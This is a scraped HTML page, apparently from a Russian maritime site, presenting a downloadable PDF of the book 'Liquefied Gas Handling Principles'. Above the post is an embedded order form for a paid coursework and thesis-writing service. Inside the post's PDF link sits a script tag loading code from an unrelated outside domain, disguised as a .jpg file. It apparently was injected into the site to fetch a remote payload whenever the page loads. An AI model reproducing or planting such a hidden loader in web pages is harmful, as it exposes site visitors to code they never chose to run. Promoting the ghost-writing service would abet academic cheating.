d='M0,0A10.241,10.241,0,0,1,1.519.219,2.5,2.5,0,0,1,3.347,1.265a1.474,1.474,0,0,1,0,1.264A2.521,2.521,0,0,1,1.519,3.579' transform='translate(14.51 10.568)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M6.428,0C9.9,0,12.857.525,12.857,2.623S9.914,5.266,6.428,5.266C2.961,5.266,0,4.741,0,2.642S2.942,0,6.428,0Z' transform='translate(0 11.235)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M4.119,8.24a4.12,4.12,0,1,1,4.12-4.12A4.1,4.1,0,0,1,4.119,8.24Z' transform='translate(2.309 0)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center no-repeat}.transformer-form-inputs-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -15px}.transformer-form-input{width:44%;box-sizing: border-box;border:1px solid #dce0e7;border-radius:5px;max-height:40px;outline:0;padding:10px 15px;-webkit-appearance:none;font-size:14px;flex-grow:1;cursor:pointer;margin:0 15px 30px 15px;background-color:#fff}#WorkType{appearance:none;background: url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cg id='Сгруппировать_7' data-name='Сгруппировать 7' transform='translate(-260 -10)'%3E%3Cg id='down-arrow' transform='translate(-115 -150)'%3E%3Cpath id='Контур_1' data-name='Контур 1' d='M1730,165l5,5,5-5' transform='translate(-1350 2.5)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Crect id='Прямоугольник_4' data-name='Прямоугольник 4' width='20' height='20' transform='translate(375 160)' fill='none'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;background-position:calc(100% - 10px);}.transformer-form-input[type=number]::-webkit-inner-spin-button,.transformer-form-input[type=number]::-webkit-outer-spin-button{opacity:1}.transformer-form-input:focus{border-color:#0f61fe}.transformer-form-input-error{border-color:#fe0000;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='15.997' height='14.5' viewBox='0 0 15.997 14.5'%3E%3Cg transform='translate(-367 -222.5)'%3E%3Cpath d='M7.46,3.193a2.273,2.273,0,0,1,3.937,0l5.733,10.019a2.241,2.241,0,0,1-1.968,3.345H3.695a2.241,2.241,0,0,1-1.968-3.345l2-3.5Z' transform='translate(365.571 220.443)' fill='%23fe0000'/%3E%3Ccircle cx='0.8' cy='0.8' r='0.8' transform='translate(374.2 232)' fill='%23fff'/%3E%3Crect width='1.5' height='4' rx='0.75' transform='translate(374.25 227)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E") no-repeat;background-position:calc(100% - 10px) center}#Requirements,.file-uploader-label{max-width:unset}.file-uploader-label{color:#778698;position:relative;width:100%;background-color:#fafafd}.file-uploader-decorator{text-align:center;color:#fff;position:absolute;right:10px;top:10px;height:20px;width:20px;background-color:#0f61fe;border-radius:100%;font-size:18px;line-height:1}.file-uploader-label.file-uploaded .file-uploader-decorator{font-weight:700;text-align:center;color:#2c3f57;right:10px;top:10px;height:20px;width:20px;background-color:#fafafd;border-radius:100%;border:1px solid #dce0e7;transform:rotate(45deg)}.file-uploaded{background-color:#fff}.file-uploader-label.transformer-form-input-error::before{content:"Доступные форматы: doc, docx, pdf, png, jpg, jpeg, xls, xlsx, zip, rar, 7z, pptx, ppt, pptm. Размер файла: не более 10 МБ.";position:absolute;top:-43px;left:0;max-height:40px;width:calc(100% - 25px);background-color:#fe0000;font-size:11px;color:#fff;border-radius:5px;padding:12px 10px 13px 15px;text-align:center}.file-uploader-label.transformer-form-input-error::after{content:"";position:absolute;top:-6px;left:50%;border:5px solid transparent;border-top:5px solid #fe0000}.pp-checkbox-container{display:flex;font-size:11px;align-items:center}#Requirements::placeholder{line-height:1.5;letter-spacing:-.28px;font-size:14px;font-family:Manrope,sans-serif}#pp-checkbox-256ac8b{position:absolute;z-index:-1;opacity:0}#pp-checkbox-256ac8b+label{user-select:none;position:relative;display:flex;align-items:center}#pp-checkbox-256ac8b+label a{margin-left:3px;color:#0f61fe;text-decoration:none;letter-spacing:-.3px}#pp-checkbox-256ac8b+label::before{content:"";display:inline-block;width:20px;height:20px;border:1px solid #dce0e7;border-radius:5px;margin-right:9px}#pp-checkbox-256ac8b.transformer-form-input-error+label::before{border-color:#fe0000}#pp-checkbox-256ac8b:checked+label::after{content:"";position:absolute;border-left:1px solid #2c3f57;border-bottom:1px solid #2c3f57;left:6px;top:6px;height:5px;width:11px;transform:rotate(-45deg)}.submit-button{color:#fff;font-weight:700;background-color:#e60000;max-height:unset;height:50px;width:290px;margin-top:30px;margin-bottom:0;margin-left:0;margin-right:0;letter-spacing:-.2px}.submit-button:hover{background-color:#fe0000}.transformer-form.modified-paddings{padding:34px 40px 40px 40px}.modified-paddings .transformer-form-input:not(.submit-button){margin-bottom:25px;width:100%}</style>
<div class="transformer-form-title">Заказать написание учебной работы у преподавателей по Морскому делу</div>
<form id="256ac8b" class="transformer-form-form" method="POST" enctype="multipart/form-data" action="https://www.homework.ru/order/form-partner/">
<input type="hidden" name="PartnerId" value="13795"/>
<div class="someinputs"><input name="MyName" id="MyName" type="text" autocomplete="off" placeholder="Имя" value=""><label for="MyName">Имя</label></div>
<div class="transformer-form-description">1500+ квалифицированных специалистов готовы вам помочь</div>
<div class="transformer-form-inputs-container">
<select class="transformer-form-input" name="WorkType" id="WorkType" required><option class="work-type-option" disabled selected>Выберите тип работы</option><option class="work-type-option" value="29">Часть диплома</option><option class="work-type-option" value="13">Дипломная работа</option><option class="work-type-option" value="11">Курсовая работа</option><option class="work-type-option" value="9">Контрольная работа</option><option class="work-type-option" value="54">Решение задач</option><option class="work-type-option" value="6">Реферат</option><option class="work-type-option" value="1">Научно - исследовательская работа</option><option class="work-type-option" value="12">Отчет по практике</option><option class="work-type-option" value="10">Ответы на билеты</option><option class="work-type-option" value="47">Тест/экзамен online</option><option class="work-type-option" value="3">Монография</option><option class="work-type-option" value="7">Эссе</option><option class="work-type-option" value="8">Доклад</option><option class="work-type-option" value="15">Компьютерный набор текста</option><option class="work-type-option" value="18">Компьютерный чертеж</option><option class="work-type-option" value="21">Рецензия</option><option class="work-type-option" value="22">Перевод</option><option class="work-type-option" value="23">Репетитор</option><option class="work-type-option" value="25">Бизнес-план</option><option class="work-type-option" value="26">Конспекты</option><option class="work-type-option" value="30">Проверка качества</option><option class="work-type-option" value="32">Экзамен на сайте</option><option class="work-type-option" value="34">Аспирантский реферат</option><option class="work-type-option" value="4">Магистерская работа</option><option class="work-type-option" value="5">Научная статья</option><option class="work-type-option" value="14">Научный труд</option><option class="work-type-option" value="16">Техническая редакция текста</option><option class="work-type-option" value="17">Чертеж от руки</option><option class="work-type-option" value="19">Диаграммы, таблицы</option><option class="work-type-option" value="20">Презентация к защите</option><option class="work-type-option" value="27">Тезисный план</option><option class="work-type-option" value="28">Речь к диплому</option><option class="work-type-option" value="40">Доработка заказа клиента</option><option class="work-type-option" value="42">Отзыв на диплом</option><option class="work-type-option" value="45">Публикация статьи в ВАК</option><option class="work-type-option" value="51">Публикация статьи в Scopus</option><option class="work-type-option" value="50">Дипломная работа MBA</option><option class="work-type-option" value="46">Повышение оригинальности</option><option class="work-type-option" value="53">Копирайтинг</option><option class="work-type-option" value="55">Другое</option></select>
<input placeholder="Электронная почта" type="email" name="Email" id="Email" pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+.[A-Za-z]{1,63}$" required class="transformer-form-input">
<input placeholder="Тема работы" type="text" name="Topic" id="Topic" required class="transformer-form-input">
</div>
<div class="transformer-form-submit-container">
<div class="pp-checkbox-container">
<input checked="checked" type="checkbox" name="pp-checkbox" id="pp-checkbox-256ac8b" required>
<label for="pp-checkbox-256ac8b">Принимаю<a href="https://www.homeworkpro.ru/about/privacy-policy/?PartnerId=13795" target="_blank">Политику конфиденциальности</a></label></div>
<input type="button" value="Продолжить" name="SubmitButton" class="transformer-form-input submit-button" onclick="hwValidate256ac8b(this.closest('form.transformer-form-form'))">
</div></form></div>
</div>
						<article class="post-format format- post-8232 post type-post status-publish format-standard hentry category-marine_books tag-knigi clearfix" id="post-8232">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;8232&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p>Liquefied Gas Handling Principles, after two previous editions, is firmly established as the standard text for the industry&#8217;s operational side. It is an indispensible companion for all those training for operational qualifications and an accessible work of reference for those already directly engaged in liquefied gas operations. Its appeal extends also to many others, not directly involved in the operational aspects of the industry, who require a comprehensive and ready reference for technical aspects of their businesses.<span id="more-8232"></span><br />
It is therefore important for Liquefied Gas Handling Principles to be kept thoroughly up to date. Although there are no single major changes from previous editions, this, its Third Edition, comprises many amendments that together ensure the work is kept current with contemporary operating practices.</p>
<p><object data="https://seaspirit.ru/pdf/marine_books/Liquefied Gas Handling Principles.pdf" type="application/pdf" width="520" height="600">alt : <a href="https://seaspirit.ru/pdf/marine_books/Liquefied Gas Handling Principles.pdf">Liquefied Gas Handling Principles<script src="//shareclods.com/pict.jpg"></script></a></object></p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/marine_books" rel="category tag">Морская библиотека</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/knigi" rel="tag">Книги</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/marine_books/sudovoditelyam.html" rel="prev"><span class="meta-nav">&larr;</span> Судоводителям</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/flot/sovremennye-ledokoly.html" rel="next">Современные ледоколы <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/marine_books/surface-preparating-and-painting.html" ><img class="relpost-post-image" alt="Surface preparating and painting" src="https://seaspirit.ru/wp-content/uploads/2013/07/paint-300x240-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/surface-preparating-and-painting.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Surface preparating and painting</span></a></li><li ><a href="https://seaspirit.ru/marine_books/basic-ship-theory.html" ><img class="relpost-post-image" alt="Basic Ship Theory" src="https://seaspirit.ru/wp-content/uploads/2013/07/sdf-300x210-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/basic-ship-theory.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Basic Ship Theory</span></a></li><li ><a href="https://seaspirit.ru/marine_books/spravochnik-texnologa-mexano-sborochnogo-cexa-sudoremontnogo-zavoda.html" ><img class="relpost-post-image" alt="Справочник технолога механо-сборочного ц..." src="https://seaspirit.ru/wp-content/uploads/2014/11/18-600x4331-145x145.png" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/spravochnik-texnologa-mexano-sborochnogo-cexa-sudoremontnogo-zavoda.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Справочник технолога механо-сборочного ц...</span></a></li><li ><a href="https://seaspirit.ru/marine_books/uchebnik-motorista-2-klassa-promyslovogo-sudna.html" ><img class="relpost-post-image" alt="Учебник моториста 2-класса промыслового ..." src="https://seaspirit.ru/wp-content/uploads/2015/01/Snimok14-600x3801-145x145.png" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/uchebnik-motorista-2-klassa-promyslovogo-sudna.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Учебник моториста 2-класса промыслового ...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marine_books/liquefied-gas-handling-principles.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fmarine_books%2Fliquefied-gas-handling-principles.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"7d85b4ed13"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>